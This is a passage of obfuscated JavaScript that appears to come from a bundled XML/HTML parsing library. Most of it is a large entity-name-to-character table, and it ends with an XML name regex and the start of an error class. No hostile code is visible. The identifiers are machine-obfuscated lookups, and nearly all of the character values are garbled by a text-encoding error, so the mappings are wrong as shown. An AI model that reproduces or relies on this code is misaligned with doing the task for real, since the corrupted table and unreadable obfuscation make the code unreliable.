x5901e5[_0x5422eb(0x937)]=';',_0x5901e5[_0x5422eb(0xc00)]='â¤©',_0x5901e5[_0x5422eb(0x106d)]='âˆ–',_0x5901e5[_0x5422eb(0x426)]='âˆ–',_0x5901e5[_0x5422eb(0x1606)]='âœ¶',_0x5901e5[_0x5422eb(0x15ec)]='ð”–',_0x5901e5[_0x5422eb(0xbad)]='ð”°',_0x5901e5[_0x5422eb(0x153b)]='âŒ¢',_0x5901e5[_0x5422eb(0xce8)]='â™¯',_0x5901e5[_0x5422eb(0xd8e)]='Ð©',_0x5901e5[_0x5422eb(0x969)]='Ñ‰',_0x5901e5[_0x5422eb(0x92c)]='Ð¨',_0x5901e5[_0x5422eb(0xaff)]='Ñˆ',_0x5901e5[_0x5422eb(0x14eb)+_0x5422eb(0x6fb)]='â†“',_0x5901e5[_0x5422eb(0x1382)+_0x5422eb(0x6fb)]='â†',_0x5901e5[_0x5422eb(0x23f)]='âˆ£',_0x5901e5[_0x5422eb(0x603)+_0x5422eb(0xdda)]='âˆ¥',_0x5901e5[_0x5422eb(0x918)+_0x5422eb(0x16f6)]='â†’',_0x5901e5[_0x5422eb(0x12ed)+'ow']='â†‘',_0x5901e5[_0x5422eb(0x336)]='Â­',_0x5901e5[_0x5422eb(0x4d3)]='Î£',_0x5901e5[_0x5422eb(0xbc0)]='Ïƒ',_0x5901e5[_0x5422eb(0x16d2)]='Ï‚',_0x5901e5[_0x5422eb(0x834)]='Ï‚',_0x5901e5[_0x5422eb(0x536)]='âˆ¼',_0x5901e5[_0x5422eb(0x16b2)]='â©ª',_0x5901e5[_0x5422eb(0x1702)]='â‰ƒ',_0x5901e5[_0x5422eb(0xeb5)]='â‰ƒ',_0x5901e5[_0x5422eb(0x163e)]='âªž',_0x5901e5[_0x5422eb(0x1551)]='âª ',_0x5901e5[_0x5422eb(0x1290)]='âª',_0x5901e5[_0x5422eb(0x807)]='âªŸ',_0x5901e5[_0x5422eb(0xf6b)]='â‰†',_0x5901e5[_0x5422eb(0xcf6)]='â¨¤',_0x5901e5[_0x5422eb(0x6b9)]='â¥²',_0x5901e5[_0x5422eb(0xdf2)]='â†',_0x5901e5[_0x5422eb(0x1036)+'e']='âˆ˜',_0x5901e5[_0x5422eb(0x16a7)+_0x5422eb(0x1452)]='âˆ–',_0x5901e5[_0x5422eb(0xcfb)]='â¨³',_0x5901e5[_0x5422eb(0xf81)]='â§¤',_0x5901e5[_0x5422eb(0xea2)]='âˆ£',_0x5901e5[_0x5422eb(0x28b)]='âŒ£',_0x5901e5[_0x5422eb(0x11e2)]='âªª',_0x5901e5[_0x5422eb(0x376)]='âª¬',_0x5901e5[_0x5422eb(0x478)]='âª¬ï¸€',_0x5901e5[_0x5422eb(0xfbb)]='Ð¬',_0x5901e5[_0x5422eb(0x3a3)]='ÑŒ',_0x5901e5[_0x5422eb(0x31d)]='/',_0x5901e5[_0x5422eb(0x786)]='â§„',_0x5901e5[_0x5422eb(0xa31)]='âŒ¿',_0x5901e5[_0x5422eb(0x14b7)]='ð•Š',_0x5901e5[_0x5422eb(0x6ad)]='ð•¤',_0x5901e5[_0x5422eb(0x1260)]='â™ ',_0x5901e5[_0x5422eb(0xfa9)]='â™ ',_0x5901e5[_0x5422eb(0x3be)]='âˆ¥',_0x5901e5[_0x5422eb(0xbac)]='âŠ“',_0x5901e5[_0x5422eb(0x35e)]='âŠ“ï¸€',_0x5901e5[_0x5422eb(0x373)]='âŠ”',_0x5901e5[_0x5422eb(0x968)]='âŠ”ï¸€',_0x5901e5[_0x5422eb(0x78b)]='âˆš',_0x5901e5[_0x5422eb(0x12c0)]='âŠ',_0x5901e5[_0x5422eb(0xb11)]='âŠ‘',_0x5901e5[_0x5422eb(0x126b)]='âŠ',_0x5901e5[_0x5422eb(0x16fd)]='âŠ‘',_0x5901e5[_0x5422eb(0xf79)]='âŠ',_0x5901e5[_0x5422eb(0x482)]='âŠ’',_0x5901e5[_0x5422eb(0x1538)]='âŠ',_0x5901e5[_0x5422eb(0x16cf)]='âŠ’',_0x5901e5[_0x5422eb(0x1389)]='â–¡',_0x5901e5[_0x5422eb(0x106f)]='â–¡',_0x5901e5[_0x5422eb(0xe5b)]='â–¡',_0x5901e5[_0x5422eb(0xa75)+_0x5422eb(0x101f)]='âŠ“',_0x5901e5[_0x5422eb(0x9b1)+'et']='âŠ',_0x5901e5[_0x5422eb(0x9b1)+_0x5422eb(0x10aa)]='âŠ‘',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x12b4)]='âŠ',_0x5901e5[_0x5422eb(0xd72)+_0x5422eb(0x14f8)]='âŠ’',_0x5901e5[_0x5422eb(0x1da)+'n']='âŠ”',_0x5901e5[_0x5422eb(0xd99)]='â–ª',_0x5901e5[_0x5422eb(0x9a7)]='â–ª',_0x5901e5[_0x5422eb(0x7d2)]='â†’',_0x5901e5[_0x5422eb(0xd7c)]='ð’®',_0x5901e5[_0x5422eb(0xf4f)]='ð“ˆ',_0x5901e5[_0x5422eb(0x691)]='âˆ–',_0x5901e5[_0x5422eb(0x1a4)]='âŒ£',_0x5901e5[_0x5422eb(0x76a)]='â‹†',_0x5901e5[_0x5422eb(0x7d0)]='â‹†',_0x5901e5[_0x5422eb(0xbd0)]='â˜†',_0x5901e5[_0x5422eb(0x5c9)]='â˜…',_0x5901e5[_0x5422eb(0xc61)+_0x5422eb(0xdad)]='Ïµ',_0x5901e5[_0x5422eb(0xd86)+'i']='Ï•',_0x5901e5[_0x5422eb(0x14ab)]='Â¯',_0x5901e5[_0x5422eb(0xee8)]='â‹',_0x5901e5[_0x5422eb(0x7f7)]='âŠ‚',_0x5901e5[_0x5422eb(0x4d8)]='âª½',_0x5901e5[_0x5422eb(0x6f4)]='â«…',_0x5901e5[_0x5422eb(0xa7c)]='âŠ†',_0x5901e5[_0x5422eb(0x1323)]='â«ƒ',_0x5901e5[_0x5422eb(0xe50)]='â«',_0x5901e5[_0x5422eb(0x776)]='â«‹',_0x5901e5[_0x5422eb(0x134a)]='âŠŠ',_0x5901e5[_0x5422eb(0x756)]='âª¿',_0x5901e5[_0x5422eb(0x92d)]='â¥¹',_0x5901e5[_0x5422eb(0xed9)]='â‹',_0x5901e5[_0x5422eb(0x1022)]='âŠ‚',_0x5901e5[_0x5422eb(0x14ce)]='âŠ†',_0x5901e5[_0x5422eb(0x16cb)]='â«…',_0x5901e5[_0x5422eb(0x111d)+'l']='âŠ†',_0x5901e5[_0x5422eb(0x506)]='âŠŠ',_0x5901e5[_0x5422eb(0x2e3)]='â«‹',_0x5901e5[_0x5422eb(0x11aa)]='â«‡',_0x5901e5[_0x5422eb(0x8af)]='â«•',_0x5901e5[_0x5422eb(0x2fe)]='â«“',_0x5901e5[_0x5422eb(0xc19)]='â‰»',_0x5901e5[_0x5422eb(0xb8e)]='âª¸',_0x5901e5[_0x5422eb(0x23b)+'q']='â‰½',_0x5901e5[_0x5422eb(0x460)]='â‰»',_0x5901e5[_0x5422eb(0x1535)+_0x5422eb(0x1613)]='âª°',_0x5901e5[_0x5422eb(0x557)+_0x5422eb(0x984)]='â‰½',_0x5901e5[_0x5422eb(0xddd)+_0x5422eb(0xe20)]='â‰¿',_0x5901e5[_0x5422eb(0x11fe)]='âª°',_0x5901e5[_0x5422eb(0x613)+'x']='âªº',_0x5901e5[_0x5422eb(0x1598)]='âª¶',_0x5901e5[_0x5422eb(0x13f7)]='â‹©',_0x5901e5[_0x5422eb(0x573)]='â‰¿',_0x5901e5[_0x5422eb(0x949)]='âˆ‹',_0x5901e5[_0x5422eb(0x114d)]='âˆ‘',_0x5901e5[_0x5422eb(0x1309)]='âˆ‘',_0x5901e5[_0x5422eb(0x1458)]='â™ª',_0x5901e5[_0x5422eb(0x820)]='â‹‘',_0x5901e5[_0x5422eb(0x6ca)]='âŠƒ',_0x5901e5[_0x5422eb(0x16f3)]='Â¹',_0x5901e5[_0x5422eb(0x492)]='Â²',_0x5901e5[_0x5422eb(0x146d)]='Â³',_0x5901e5[_0x5422eb(0x117d)]='âª¾',_0x5901e5[_0x5422eb(0x165c)]='â«˜',_0x5901e5[_0x5422eb(0x293)]='â«†',_0x5901e5[_0x5422eb(0x1027)]='âŠ‡',_0x5901e5[_0x5422eb(0x13e1)]='â«„',_0x5901e5[_0x5422eb(0xef0)]='âŠƒ',_0x5901e5[_0x5422eb(0x12e9)+_0x5422eb(0x1613)]='âŠ‡',_0x5901e5[_0x5422eb(0x29c)]='âŸ‰',_0x5901e5[_0x5422eb(0x1039)]='â«—',_0x5901e5[_0x5422eb(0xe10)]='â¥»',_0x5901e5[_0x5422eb(0x702)]='â«‚',_0x5901e5[_0x5422eb(0x7d5)]='â«Œ',_0x5901e5[_0x5422eb(0xf84)]='âŠ‹',_0x5901e5[_0x5422eb(0x602)]='â«€',_0x5901e5[_0x5422eb(0xb22)]='â‹‘',_0x5901e5[_0x5422eb(0x858)]='âŠƒ',_0x5901e5[_0x5422eb(0xac1)]='âŠ‡',_0x5901e5[_0x5422eb(0xabc)]='â«†',_0x5901e5[_0x5422eb(0x14f9)]='âŠ‹',_0x5901e5[_0x5422eb(0x1018)]='â«Œ',_0x5901e5[_0x5422eb(0xdb9)]='â«ˆ',_0x5901e5[_0x5422eb(0xe77)]='â«”',_0x5901e5[_0x5422eb(0x1661)]='â«–',_0x5901e5[_0x5422eb(0x432)]='â¤¦',_0x5901e5[_0x5422eb(0x2e6)]='â‡™',_0x5901e5[_0x5422eb(0x516)]='â†™',_0x5901e5[_0x5422eb(0x1232)]='â†™',_0x5901e5[_0x5422eb(0x10ba)]='â¤ª',_0x5901e5[_0x5422eb(0x103f)]='ÃŸ',_0x5901e5[_0x5422eb(0x1226)]='\x09',_0x5901e5[_0x5422eb(0xf27)]='âŒ–',_0x5901e5[_0x5422eb(0x646)]='Î¤',_0x5901e5[_0x5422eb(0x160f)]='Ï„',_0x5901e5[_0x5422eb(0x596)]='âŽ´',_0x5901e5[_0x5422eb(0x1186)]='Å¤',_0x5901e5[_0x5422eb(0xa04)]='Å¥',_0x5901e5[_0x5422eb(0x1504)]='Å¢',_0x5901e5[_0x5422eb(0x11cf)]='Å£',_0x5901e5[_0x5422eb(0x842)]='Ð¢',_0x5901e5[_0x5422eb(0x1484)]='Ñ‚',_0x5901e5[_0x5422eb(0x12e4)]='âƒ›',_0x5901e5[_0x5422eb(0x1322)]='âŒ•',_0x5901e5[_0x5422eb(0xc3b)]='ð”—',_0x5901e5[_0x5422eb(0x1419)]='ð”±',_0x5901e5[_0x5422eb(0x1048)]='âˆ´',_0x5901e5[_0x5422eb(0x10c6)]='âˆ´',_0x5901e5[_0x5422eb(0x11b3)]='âˆ´',_0x5901e5[_0x5422eb(0x166e)]='Î˜',_0x5901e5[_0x5422eb(0x12e0)]='Î¸',_0x5901e5[_0x5422eb(0xb6c)]='Ï‘',_0x5901e5[_0x5422eb(0x7ff)]='Ï‘',_0x5901e5[_0x5422eb(0xf21)+'x']='â‰ˆ',_0x5901e5[_0x5422eb(0x87a)]='âˆ¼',_0x5901e5[_0x5422eb(0x197)]='\u205f\u200a',_0x5901e5[_0x5422eb(0xfe3)]='\u2009',_0x5901e5[_0x5422eb(0x1738)]='\u2009',_0x5901e5[_0x5422eb(0xc33)]='â‰ˆ',_0x5901e5[_0x5422eb(0xe98)]='âˆ¼',_0x5901e5[_0x5422eb(0x1534)]='Ãž',_0x5901e5[_0x5422eb(0x1488)]='Ã¾',_0x5901e5[_0x5422eb(0xada)]='âˆ¼',_0x5901e5[_0x5422eb(0x1677)]='Ëœ',_0x5901e5[_0x5422eb(0x11e4)]='â‰ƒ',_0x5901e5[_0x5422eb(0x55d)+_0x5422eb(0xa20)]='â‰…',_0x5901e5[_0x5422eb(0x22f)]='â‰ˆ',_0x5901e5[_0x5422eb(0x1a8)]='Ã—',_0x5901e5[_0x5422eb(0x1670)]='âŠ ',_0x5901e5[_0x5422eb(0x15a6)]='â¨±',_0x5901e5[_0x5422eb(0xe64)]='â¨°',_0x5901e5[_0x5422eb(0xa85)]='âˆ­',_0x5901e5[_0x5422eb(0x4c1)]='â¤¨',_0x5901e5[_0x5422eb(0xb90)]='âŠ¤',_0x5901e5[_0x5422eb(0x1203)]='âŒ¶',_0x5901e5[_0x5422eb(0x1fe)]='â«±',_0x5901e5[_0x5422eb(0x11e6)]='ð•‹',_0x5901e5[_0x5422eb(0xfb8)]='ð•¥',_0x5901e5[_0x5422eb(0x1667)]='â«š',_0x5901e5[_0x5422eb(0x457)]='â¤©',_0x5901e5[_0x5422eb(0x11d4)]='â€´',_0x5901e5[_0x5422eb(0x216)]='â„¢',_0x5901e5[_0x5422eb(0x2eb)]='â„¢',_0x5901e5[_0x5422eb(0x704)]='â–µ',_0x5901e5[_0x5422eb(0xc54)+'wn']='â–¿',_0x5901e5[_0x5422eb(0x623)+'ft']='â—ƒ',_0x5901e5[_0x5422eb(0x623)+_0x5422eb(0x12b6)]='âŠ´',_0x5901e5[_0x5422eb(0x117f)]='â‰œ',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0x15ba)]='â–¹',_0x5901e5[_0x5422eb(0x4a2)+_0x5422eb(0xac4)]='âŠµ',_0x5901e5[_0x5422eb(0x6a1)]='â—¬',_0x5901e5[_0x5422eb(0xf0c)]='â‰œ',_0x5901e5[_0x5422eb(0x73b)]='â¨º',_0x5901e5[_0x5422eb(0x54d)]='âƒ›',_0x5901e5[_0x5422eb(0x762)]='â¨¹',_0x5901e5[_0x5422eb(0x1212)]='â§',_0x5901e5[_0x5422eb(0xa0f)]='â¨»',_0x5901e5[_0x5422eb(0x995)]='â¢',_0x5901e5[_0x5422eb(0x15c4)]='ð’¯',_0x5901e5[_0x5422eb(0xa95)]='ð“‰',_0x5901e5[_0x5422eb(0x10d4)]='Ð¦',_0x5901e5[_0x5422eb(0x9fd)]='Ñ†',_0x5901e5[_0x5422eb(0xa58)]='Ð‹',_0x5901e5[_0x5422eb(0x6b3)]='Ñ›',_0x5901e5[_0x5422eb(0x16b6)]='Å¦',_0x5901e5[_0x5422eb(0xe3e)]='Å§',_0x5901e5[_0x5422eb(0x1547)]='â‰¬',_0x5901e5[_0x5422eb(0x11a1)+_0x5422eb(0x9d0)]='â†ž',_0x5901e5[_0x5422eb(0x13c9)+_0x5422eb(0xe41)]='â† ',_0x5901e5[_0x5422eb(0x68f)]='Ãš',_0x5901e5[_0x5422eb(0x154a)]='Ãº',_0x5901e5[_0x5422eb(0x11cc)]='â†Ÿ',_0x5901e5[_0x5422eb(0x1269)]='â‡‘',_0x5901e5[_0x5422eb(0xf98)]='â†‘',_0x5901e5[_0x5422eb(0xbe4)]='â¥‰',_0x5901e5[_0x5422eb(0x1556)]='ÐŽ',_0x5901e5[_0x5422eb(0x164a)]='Ñž',_0x5901e5[_0x5422eb(0x4e8)]='Å¬',_0x5901e5[_0x5422eb(0x977)]='Å­',_0x5901e5[_0x5422eb(0x8aa)]='Ã›',_0x5901e5[_0x5422eb(0x171d)]='Ã»',_0x5901e5[_0x5422eb(0x793)]='Ð£',_0x5901e5[_0x5422eb(0x287)]='Ñƒ',_0x5901e5[_0x5422eb(0xd3e)]='â‡…',_0x5901e5[_0x5422eb(0x121b)]='Å°',_0x5901e5[_0x5422eb(0xa24)]='Å±',_0x5901e5[_0x5422eb(0x363)]='â¥®',_0x5901e5[_0x5422eb(0xad7)]='â¥¾',_0x5901e5[_0x5422eb(0x5f0)]='ð”˜',_0x5901e5[_0x5422eb(0x952)]='ð”²',_0x5901e5[_0x5422eb(0xc06)]='Ã™',_0x5901e5[_0x5422eb(0x9fc)]='Ã¹',_0x5901e5[_0x5422eb(0x76f)]='â¥£',_0x5901e5[_0x5422eb(0x1603)]='â†¿',_0x5901e5[_0x5422eb(0x165b)]='â†¾',_0x5901e5[_0x5422eb(0x11e1)]='â–€',_0x5901e5[_0x5422eb(0x471)]='âŒœ',_0x5901e5[_0x5422eb(0x6f6)]='âŒœ',_0x5901e5[_0x5422eb(0x152a)]='âŒ',_0x5901e5[_0x5422eb(0x1350)]='â—¸',_0x5901e5[_0x5422eb(0x844)]='Åª',_0x5901e5[_0x5422eb(0xe08)]='Å«',_0x5901e5[_0x5422eb(0xb7f)]='Â¨',_0x5901e5[_0x5422eb(0x731)]='_',_0x5901e5[_0x5422eb(0x14a7)]='âŸ',_0x5901e5[_0x5422eb(0xd84)+'et']='âŽµ',_0x5901e5[_0x5422eb(0xaba)+_0x5422eb(0x1546)]='â',_0x5901e5[_0x5422eb(0xc60)]='â‹ƒ',_0x5901e5[_0x5422eb(0xdbc)]='âŠŽ',_0x5901e5[_0x5422eb(0x84a)]='Å²',_0x5901e5[_0x5422eb(0xde6)]='Å³',_0x5901e5[_0x5422eb(0x1328)]='ð•Œ',_0x5901e5[_0x5422eb(0x11a9)]='ð•¦',_0x5901e5[_0x5422eb(0x156e)]='â†‘',_0x5901e5[_0x5422eb(0x233)]='â‡‘',_0x5901e5[_0x5422eb(0x741)]='â†‘',_0x5901e5[_0x5422eb(0x14cc)]='â¤’',_0x5901e5[_0x5422eb(0xfc8)+_0x5422eb(0x1422)]='â‡…',_0x5901e5[_0x5422eb(0x12d3)+'w']='â†•',_0x5901e5[_0x5422eb(0x1335)+'w']='â‡•',_0x5901e5[_0x5422eb(0x10a1)+'w']='â†•',_0x5901e5[_0x5422eb(0x469)+_0x5422eb(0xd23)]='â¥®',_0x5901e5[_0x5422eb(0x1116)+_0x5422eb(0xaa6)]='â†¿',_0x5901e5[_0x5422eb(0x307)+_0x5422eb(0x60d)]='â†¾',_0x5901e5[_0x5422eb(0x161e)]='âŠŽ',_0x5901e5[_0x5422eb(0x912)+_0x5422eb(0x6fb)]='â†–',_0x5901e5[_0x5422eb(0x3e4)+_0x5422eb(0x16f6)]='â†—',_0x5901e5[_0x5422eb(0x234)]='Ï’',_0x5901e5[_0x5422eb(0x782)]='Ï…',_0x5901e5[_0x5422eb(0xe75)]='Ï’',_0x5901e5[_0x5422eb(0x1156)]='Î¥',_0x5901e5[_0x5422eb(0xb2b)]='Ï…',_0x5901e5[_0x5422eb(0xae4)]='âŠ¥',_0x5901e5[_0x5422eb(0xbab)]='â†¥',_0x5901e5[_0x5422eb(0xec9)]='â‡ˆ',_0x5901e5[_0x5422eb(0x11f2)]='âŒ',_0x5901e5[_0x5422eb(0x127c)]='âŒ',_0x5901e5[_0x5422eb(0xb0d)]='âŒŽ',_0x5901e5[_0x5422eb(0x766)]='Å®',_0x5901e5[_0x5422eb(0xe3d)]='Å¯',_0x5901e5[_0x5422eb(0x15f8)]='â—¹',_0x5901e5[_0x5422eb(0xdf5)]='ð’°',_0x5901e5[_0x5422eb(0x83a)]='ð“Š',_0x5901e5[_0x5422eb(0x203)]='â‹°',_0x5901e5[_0x5422eb(0x15b8)]='Å¨',_0x5901e5[_0x5422eb(0x455)]='Å©',_0x5901e5[_0x5422eb(0xed2)]='â–µ',_0x5901e5[_0x5422eb(0x15c7)]='â–´',_0x5901e5[_0x5422eb(0x4c9)]='â‡ˆ',_0x5901e5[_0x5422eb(0xf65)]='Ãœ',_0x5901e5[_0x5422eb(0x53f)]='Ã¼',_0x5901e5[_0x5422eb(0x13a5)]='â¦§',_0x5901e5[_0x5422eb(0xfbd)]='â¦œ',_0x5901e5[_0x5422eb(0xdb6)]='Ïµ',_0x5901e5[_0x5422eb(0x749)]='Ï°',_0x5901e5[_0x5422eb(0xdaf)]='âˆ…',_0x5901e5[_0x5422eb(0xb77)]='Ï•',_0x5901e5[_0x5422eb(0xa4c)]='Ï–',_0x5901e5[_0x5422eb(0xb9d)]='âˆ',_0x5901e5[_0x5422eb(0x1133)]='â‡•',_0x5901e5[_0x5422eb(0x6e8)]='â†•',_0x5901e5[_0x5422eb(0x48f)]='Ï±',_0x5901e5[_0x5422eb(0x1330)]='Ï‚',_0x5901e5[_0x5422eb(0x927)+'eq']='âŠŠï¸€',_0x5901e5[_0x5422eb(0x927)+_0x5422eb(0x487)]='â«‹ï¸€',_0x5901e5[_0x5422eb(0x919)+'eq']='âŠ‹ï¸€',_0x5901e5[_0x5422eb(0x919)+_0x5422eb(0x487)]='â«Œï¸€',_0x5901e5[_0x5422eb(0xa26)]='Ï‘',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x170a)]='âŠ²',_0x5901e5[_0x5422eb(0xade)+_0x5422eb(0x5af)]='âŠ³',_0x5901e5[_0x5422eb(0x1554)]='â««',_0x5901e5[_0x5422eb(0x14cd)]='â«¨',_0x5901e5[_0x5422eb(0x900)]='â«©',_0x5901e5[_0x5422eb(0x1246)]='Ð’',_0x5901e5[_0x5422eb(0x11e9)]='Ð²',_0x5901e5[_0x5422eb(0xb7e)]='âŠ«',_0x5901e5[_0x5422eb(0x1727)]='âŠ©',_0x5901e5[_0x5422eb(0x152d)]='âŠ¨',_0x5901e5[_0x5422eb(0xbd4)]='âŠ¢',_0x5901e5[_0x5422eb(0xa3d)]='â«¦',_0x5901e5[_0x5422eb(0x9c6)]='â‹',_0x5901e5[_0x5422eb(0x122c)]='âˆ¨',_0x5901e5[_0x5422eb(0x128b)]='âŠ»',_0x5901e5[_0x5422eb(0x14ff)]='â‰š',_0x5901e5[_0x5422eb(0x1af)]='â‹®',_0x5901e5[_0x5422eb(0xbeb)]='â€–',_0x5901e5[_0x5422eb(0x2fc)]='|',_0x5901e5[_0x5422eb(0xc80)]='â€–',_0x5901e5[_0x5422eb(0xda9)]='|',_0x5901e5[_0x5422eb(0x71c)+'r']='âˆ£',_0x5901e5[_0x5422eb(0x14d7)+'ne']='|',_0x5901e5[_0x5422eb(0x14d4)+_0x5422eb(0x8fc)]='â˜',_0x5901e5[_0x5422eb(0x1103)+_0x5422eb(0xe20)]='â‰€',_0x5901e5[_0x5422eb(0x99d)+_0x5422eb(0x1596)]='\u200a',_0x5901e5[_0x5422eb(0x25b)]='ð”™',_0x5901e5[_0x5422eb(0x763)]='ð”³',_0x5901e5[_0x5422eb(0xc52)]='âŠ²',_0x5901e5[_0x5422eb(0x3dc)]='âŠ‚âƒ’',_0x5901e5[_0x5422eb(0x2b1)]='âŠƒâƒ’',_0x5901e5[_0x5422eb(0x13ac)]='ð•',_0x5901e5[_0x5422eb(0x56b)]='ð•§',_0x5901e5[_0x5422eb(0x11f7)]='âˆ',_0x5901e5[_0x5422eb(0x958)]='âŠ³',_0x5901e5[_0x5422eb(0x1700)]='ð’±',_0x5901e5[_0x5422eb(0x8ac)]='ð“‹',_0x5901e5[_0x5422eb(0x699)]='â«‹ï¸€',_0x5901e5[_0x5422eb(0x344)]='âŠŠï¸€',_0x5901e5[_0x5422eb(0x7ac)]='â«Œï¸€',_0x5901e5[_0x5422eb(0x54c)]='âŠ‹ï¸€',_0x5901e5[_0x5422eb(0x240)]='âŠª',_0x5901e5[_0x5422eb(0x15cd)]='â¦š',_0x5901e5[_0x5422eb(0x5fe)]='Å´',_0x5901e5[_0x5422eb(0x8ff)]='Åµ',_0x5901e5[_0x5422eb(0x825)]='â©Ÿ',_0x5901e5[_0x5422eb(0xa1b)]='â‹€',_0x5901e5[_0x5422eb(0xccd)]='âˆ§',_0x5901e5[_0x5422eb(0xb86)]='â‰™',_0x5901e5[_0x5422eb(0x1368)]='â„˜',_0x5901e5[_0x5422eb(0x933)]='ð”š',_0x5901e5[_0x5422eb(0xecc)]='ð”´',_0x5901e5[_0x5422eb(0x227)]='ð•Ž',_0x5901e5[_0x5422eb(0x838)]='ð•¨',_0x5901e5['wp']='â„˜',_0x5901e5['wr']='â‰€',_0x5901e5[_0x5422eb(0xc77)]='â‰€',_0x5901e5[_0x5422eb(0xa2f)]='ð’²',_0x5901e5[_0x5422eb(0xc01)]='ð“Œ',_0x5901e5[_0x5422eb(0x10d9)]='â‹‚',_0x5901e5[_0x5422eb(0x12bb)]='â—¯',_0x5901e5[_0x5422eb(0xe60)]='â‹ƒ',_0x5901e5[_0x5422eb(0x713)]='â–½',_0x5901e5[_0x5422eb(0x7b1)]='ð”›',_0x5901e5[_0x5422eb(0xb08)]='ð”µ',_0x5901e5[_0x5422eb(0x982)]='âŸº',_0x5901e5[_0x5422eb(0xe74)]='âŸ·',_0x5901e5['Xi']='Îž',_0x5901e5['xi']='Î¾',_0x5901e5[_0x5422eb(0x845)]='âŸ¸',_0x5901e5[_0x5422eb(0xff0)]='âŸµ',_0x5901e5[_0x5422eb(0x120d)]='âŸ¼',_0x5901e5[_0x5422eb(0x5ef)]='â‹»',_0x5901e5[_0x5422eb(0x1731)]='â¨€',_0x5901e5[_0x5422eb(0x5e7)]='ð•',_0x5901e5[_0x5422eb(0xe56)]='ð•©',_0x5901e5[_0x5422eb(0x16b8)]='â¨',_0x5901e5[_0x5422eb(0x103b)]='â¨‚',_0x5901e5[_0x5422eb(0x1465)]='âŸ¹',_0x5901e5[_0x5422eb(0x3f6)]='âŸ¶',_0x5901e5[_0x5422eb(0x9b8)]='ð’³',_0x5901e5[_0x5422eb(0x32f)]='ð“',_0x5901e5[_0x5422eb(0xbe7)]='â¨†',_0x5901e5[_0x5422eb(0x1cd)]='â¨„',_0x5901e5[_0x5422eb(0x496)]='â–³',_0x5901e5[_0x5422eb(0x321)]='â‹',_0x5901e5[_0x5422eb(0x663)]='â‹€',_0x5901e5[_0x5422eb(0xca6)]='Ã',_0x5901e5[_0x5422eb(0xa49)]='Ã½',_0x5901e5[_0x5422eb(0xb92)]='Ð¯',_0x5901e5[_0x5422eb(0x152b)]='Ñ',_0x5901e5[_0x5422eb(0xbc5)]='Å¶',_0x5901e5[_0x5422eb(0x967)]='Å·',_0x5901e5[_0x5422eb(0x59c)]='Ð«',_0x5901e5[_0x5422eb(0x7e0)]='Ñ‹',_0x5901e5[_0x5422eb(0x950)]='Â¥',_0x5901e5[_0x5422eb(0xf24)]='ð”œ',_0x5901e5[_0x5422eb(0x45b)]='ð”¶',_0x5901e5[_0x5422eb(0xa35)]='Ð‡',_0x5901e5[_0x5422eb(0xc21)]='Ñ—',_0x5901e5[_0x5422eb(0x805)]='ð•',_0x5901e5[_0x5422eb(0x904)]='ð•ª',_0x5901e5[_0x5422eb(0xee3)]='ð’´',_0x5901e5[_0x5422eb(0xb27)]='ð“Ž',_0x5901e5[_0x5422eb(0x8a5)]='Ð®',_0x5901e5[_0x5422eb(0xc73)]='ÑŽ',_0x5901e5[_0x5422eb(0xed8)]='Å¸',_0x5901e5[_0x5422eb(0xa52)]='Ã¿',_0x5901e5[_0x5422eb(0x7bf)]='Å¹',_0x5901e5[_0x5422eb(0xfb1)]='Åº',_0x5901e5[_0x5422eb(0x97d)]='Å½',_0x5901e5[_0x5422eb(0x5ab)]='Å¾',_0x5901e5[_0x5422eb(0xa63)]='Ð—',_0x5901e5[_0x5422eb(0x8ce)]='Ð·',_0x5901e5[_0x5422eb(0xee2)]='Å»',_0x5901e5[_0x5422eb(0x11e3)]='Å¼',_0x5901e5[_0x5422eb(0x508)]='â„¨',_0x5901e5[_0x5422eb(0x98a)+_0x5422eb(0x1ef)]='â€‹',_0x5901e5[_0x5422eb(0x116c)]='Î–',_0x5901e5[_0x5422eb(0x5b6)]='Î¶',_0x5901e5[_0x5422eb(0x279)]='â„¨',_0x5901e5[_0x5422eb(0xb36)]='ð”·',_0x5901e5[_0x5422eb(0xf3b)]='Ð–',_0x5901e5[_0x5422eb(0x61d)]='Ð¶',_0x5901e5[_0x5422eb(0x7a0)]='â‡',_0x5901e5[_0x5422eb(0x1dd)]='â„¤',_0x5901e5[_0x5422eb(0x1206)]='ð•«',_0x5901e5[_0x5422eb(0x7c8)]='ð’µ',_0x5901e5[_0x5422eb(0x863)]='ð“',_0x5901e5[_0x5422eb(0xc4e)]='â€',_0x5901e5[_0x5422eb(0x997)]='â€Œ';return _0x5a8a1d||(_0x5a8a1d=0x1,_0x416919=_0x3fb9e3,_0x42cc42=_0x5bfe33()[_0x5422eb(0x10e9)],_0x416919[_0x5422eb(0x144f)+'ES']=_0x42cc42(_0x11d266),_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]=_0x42cc42(_0x5901e5),_0x416919[_0x5422eb(0x2da)]=_0x416919[_0x5422eb(0xc2c)+_0x5422eb(0x9ee)]),_0x3fb9e3;var _0x416919,_0x42cc42;}var _0x2d0196,_0x35ab65,_0x14a93a,_0x3ac2db={};function _0x2cd237(){const _0x18bfcf=_0x372f37;if(_0x2d0196)return _0x3ac2db;_0x2d0196=0x1;var _0x57d583=_0x5bfe33()[_0x18bfcf(0x1130)],_0x36402f=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x2bbc0b=new RegExp(_0x18bfcf(0x365)+_0x36402f[_0x18bfcf(0xf33)][_0x18bfcf(0x6a5)](0x1,-0x1)+(_0x18bfcf(0xf7e)+_0x18bfcf(0xb4a)+_0x18bfcf(0x3d4)+_0x18bfcf(0x1085))),_0x3e1e85=new RegExp('^'+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xe58)+_0x36402f[_0x18bfcf(0xf33)]+_0x2bbc0b[_0x18bfcf(0xf33)]+_0x18bfcf(0xd5f));function _0x1750bd(_0x5d998f,_0xd48787){const _0x1ea6f3=_0x18bfcf;this[_0x1ea6f3(0xa19)]=_0x5d998f,this[_0x1ea6f3(0x12a0)]=_0xd48787,Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)]&&Error[_0x1ea6f3(0x13cb)+_0x1ea6f3(0x1f2)](this,_0x1750bd);}function _0xd9aeeb(){}function 